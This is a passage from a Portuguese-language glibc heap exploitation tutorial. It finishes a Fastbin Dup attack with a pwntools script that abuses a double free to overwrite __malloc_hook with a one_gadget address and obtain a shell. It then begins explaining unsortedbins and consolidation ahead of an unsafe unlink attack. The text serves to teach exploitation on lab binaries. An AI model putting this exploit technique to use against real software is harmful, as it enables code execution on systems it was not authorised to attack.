Vamos verificar se conseguimos atender alguma das condições mostradas pelo one_gadget no momento em que fazemos a chamada. Para isso, vamos executar o script novamente com as opções do GDB, pausar a execução e inserir um breakpoint em __malloc_hook, conforme abaixo.

Agora podemos continuar o programa, alterar para o terminal de execução do script e requisitar um chunk válido com os tamanhos entre 1 e 120 bytes.
Voltando ao GDB, vemos que ele parou em nosso brakpoint, utilizando o comando context reg, podemos focalizar os registradores no exato momento em que chamamos a malloc(), conforme abaixo.
Analisando os registradores e comparando com as condições que o one_gadget nescessita, podemos ver que a primeira condição que dizia que os registradores R12 e R13 precisariam estar nulos, não é atendida, pois neste ponto eles estão em uso.

A segunda opção, nos dizia que os registradores RBP - 0x40 e R12 precisam estar nulos. O que também não é atendido, pois neste ponto, o R12 está em uso.
Já a terceira opção, nos dizia que o registrador RSP + 0x50, deve estar nulo. Podemos checar a stack com o comando stack seguido da quantidade de quadwords que queremos mostrar, conforme abaixo.

Como podemos ver, este endereço também não é nulo, porém é um endereço válido.
De acordo com a C11 standard states (que pode ser consultada em port70.net/~nsz/c/c11/n1570.html), a primeira entrada em toda argv array, normalmente representa o nome do programa sendo invocado, e que na maior parte dos casos, é ignorada.
Já a próxima entrada, é nula, conforme ilustrado abaixo.

E uma vez que a chamada principal será ignorada e partirá para a próxima, as condições do one_gadget serão atendidas, mesmo que o próprio one_gadget tenha mostrado o endereço anterior.
Para testarmos esta teoria, vamos editar o bloco de exploração do script e substituir o endereço da função system() pelo endereço da GLIBC mais o offset do terceiro gadget sugerido pelo one_gadget, e adicionar mais uma chamada de malloc para ativarmos o gadget.
O bloco fica desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
#===============EXPLOITING================#
# enviando o username
username = p64(0) + p64(0x31)
io.sendafter(b"username: ", username)
io.recvuntil(b"> ")
# requisitando 2 chunks de 0x30 bytes
chunk_A = malloc(0x68, b"A"*0x68)
chunk_B = malloc(0x68, b"B"*0x68)
# liberando os chunks
free(chunk_A)
free(chunk_B)
free(chunk_A)
# criando um chunk fake que aponta para o "malloc hook"
dup = malloc(0x68, p64(libc.sym.__malloc_hook - 35))
# requisitando o chunk B
malloc(0x68, b"A")
# requisitando o chunk A com "fd" para "malloc hook"
malloc(0x68, b"A")
# sobrescrevendo "malloc hook"
malloc(0x68, b"A"*19 + p64(libc.address + 0xe1fa1))
# ativando o gadget
malloc(1, b"")
#=========================================#
Agora podemos executar o script, em condições de produção, sem atrelá-lo ao GDB.
E como podemos observer, conseguimos invocar um shell.
Em resumo, abusamos da vulnerabilidade de double free para invocarmos a técnica
Fastbin Dup, do qual utilizamos para fazer um link com um chunk falso sobrescrevendo amalloc hookna fastbin de0x70bytes.
Conseguimos alocar este chunk falso utilizando metadados da própria GLIBC como size field. E como a malloc não checa o alinhamento do endereço, muito menos as flags, não houve problemas em alocar este chunk.
Então escrevemos o endereço do gadget que chama oshellsobre amalloc hook.
E finalmente ativamos amalloc()que foi redirecionada viamalloc hookpara o gadget nos dando umshell.
A Fastbin Dup pode ser utilizada nas GLIBCs de versão menor ou igual a 2.31.
Unlinking Attack
Esta é provavelmente uma das técnicas mais complexas da exploração da heap, da qual exigirá um conhecimento um pouco mais profundo da estrutura de uma arena. Para tanto, antes de iniciarmos a exploração, vamos nos aprofundar nesta estrutura.
Unlinking
Até o momento vimos apenas o que acontece com chunks pequenos o suficiente para se qualificar para os fastbins quando são liberados, ou seja, chunks com tamanho entre 0x20 e 0x80 bytes.
Porém, existem bins de diversos tamanhos, que são chamados de unsortedbins. Estes chunks, além da diferença no tamanho, também possuem um conceito de “consolidação” de chunks.
No diretório unsafe_unlink, vamos carregar no GDB o binário demo. Também vamos alterar o contexto do painel para o código com o comando set context-sections code, inserir um breakpoint na função main() com o comando b main e executar o programa.

Observando o código, já sabemos como as requisições para a malloc funcionam, então podemos utilizar o comando next 2 e inspecionar a heap.

Como podemos ver, temos os dois chunks, chunk a e chunk b, com o tamanho de 0x90 bytes cada criados na heap. Antes, quando liberavamos chunks apropriados para os fastbins, eles não tinham nenhum efeito perceptível nos chunks ao redor, nem alteravam seu comportamento por estarem próximos ao top chunk quando eram liberados. Porém, estamos lidando com chunks que não se qualificam para os fastbins, por serem maiores que 0x80 bytes.
Vamos avançar um passo na execução, que vai liberar o chunk b, que além de não estar na fastbin, está adjacente ao top chunk e checar a heap.

Diferente dos chunks pertencentes aos fastbins, este chunk desapareceu. Pois chunks grandes demais para se qualificarem aos fastbins e que se encontram adjacentes ao top chunk, aqui referenciados como chunks “normais”, são consolidados ao top chunk.
Se tentarmos visualizar os bins com o comando bins, veremos que o chunk liberado não pertence a nenhuma lista.

Se avançarmos mais dois passos na execução, o chunk b será requisitado novamente, seguido de uma requisição de chunk de 0x20 bytes. Porém, vamos retornar ao chunk b em alguns momentos, enquanto isso, vamos ver o que acontece quando liberamos um chunk normal que não é adjacente ao top chunk. Avançando mais um passo, vamos liberar o chunk a com o comando next e inspecionar a heap.

Podemos observar que três mudanças aconteceram na heap. A primeira, é que o bit prev_inuse do chunk seguinte foi retirado, algo que não acontece quando liberamos chunks qualificados para os fastbins, conforme ilustrado abaixo.
Em breve, veremos a importância desta informação. A segunda mudança, é que o ultimo quadword do user data do chunk a, foi reaproveitado como um prev_size field, que como podemos ver, contém seu próprio tamano, outra coisa que não acontece quando estamos lidando com fastbins.

Observe como o quadword que contém o prev_size field agora tem outra cor no PWNDBG, indicando que pertence ao chunk b ao invés do chunk a, este é um exemplo claro de como os chunks podem mudar sua forma durante seu tempo de vida. Por ultimo, vemos que o chunk a, foi inserido no unsortedbin, podemos confirmar isto com o comando unsortedbin conforme ilustrado abaixo.

A unsortedbin é uma outra lista de chunks livres na malloc. Diferente dos fastbins, existe apenas um unsortedbin por arena. Ela é uma lista “duplamente ligada”, circular e que armazena chunks livres de qualquer tamanho.
Por conta de ser duplamente ligada, ela utiliza ambos os forward e backward pointers, ou “fd” e “bk” respectivamente. E podemos ver que os dois primeiros quadwords do user data do chunk a, foram reaproveitados como “fd” e “bk” na unsortedbin, conforme ilustrado abaixo.

O topo da uma unsortedbin existe em uma main arena, assim como os fastbins, que um par de forward e backward pointers que a malloc trata como se fosse parte de um chunk falso, que se encontram dois quadwords depois do top chunk pointer. Podemos visualizá-lo na main arena, requisitando os 16 primeiros quadwords com o comando dq, conforme abaixo.

Neste momento, ambos “fd” e “bk” na main arena apontam para o chunk a, que é o único chunk neste unsortedbin, circulados em vermelho. As “fd” e “bk” do chunk a apontam para o chunk do unsortedbin, curculados de azul que se inicia no top chunk circulado de verde.
A malloc trada o topo do unsortedbin como um chunk falso desta forma, exatamente para evitar ter que tratá-lo de forma especial.
A imagem abaixo exemplifica de forma abstrata a estrutura do unsortedbin, onde o Head representa o topo do ubnsortedbin na main arena.

Nesta estrutura, cada “fd” forma uma lista circular com o “fd” do unsortedbin apontando para o primeiro chunk no bin e o “fd” deste chunk aponta para o próximo respectivamente, e a “fd” do último chunk aponta de volta para a “fd” do unsortedbin, conforme ilustrado abaixo.

Da mesma forma, a “bk” do último chunk no bin aponta para a “fd” do chunk anterior sucessivamente e a “bk” da unsortedbin aponta para o útimo chunk, completando um circulo, conforme ilustrado abaixo.

Assim como nos fastbins, o endereço dos novos chunks liberados são adicionados no topo da unsortedbin, porém, diferente dos fastbins, novos chunks são adicionados no final da unsortedbin.
Reanalisando a imagem abaixo, vemos que liberar um fast chunk (chunks qualificados para o fastbin) não afeta os chunks ao redor, porém ele fez com que o chunk b não seja mais adjacente ao top chunk, o que o impede de ser consolidado ao top chunk.

Porém, ele é adjacente ao chunk a, que neste momento está livre. O próximo passo na execução do programa, é justamente liberar o chunk b novamente, podemos liberá-lo com o comando next e depois inspecionar a heap e o unsortedbin.
